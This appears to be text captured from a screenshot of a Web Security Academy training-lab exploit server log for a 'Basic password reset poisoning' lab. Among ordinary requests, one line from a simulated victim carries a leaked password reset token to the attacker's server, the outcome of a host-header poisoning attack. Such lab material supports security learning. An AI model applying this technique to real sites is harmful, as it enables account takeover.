 https://exploit-0a9a005a03821a8d81a67483012e00d1.exploit-server.net/log
Bur
Web Security
Academy
Basic password reset poisoning
LAB Not solved
Back to exploit server Back to lab Back to lab description
83.24.98.59 2024-09-01 18:21:54 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
83.24.98.59 2024-09-01 18:21:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
83.24.98.59 2024-09-01 18:21:59 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
83.24.98.59 2024-09-01 18:22:00 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
83.24.98.59 2024-09-01 18:22:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
83.24.98.59 2024-09-01 18:23:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
83.24.98.59 2024-09-01 18:23:52 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.0.3.26 2024-09-01 18:25:08 +0000 "GET /forgot-password?temp-forgot-password-token=8vszyc51l005madx95vokrdyh87li83l HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML,
83.24.98.59 2024-09-01 18:25:27 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"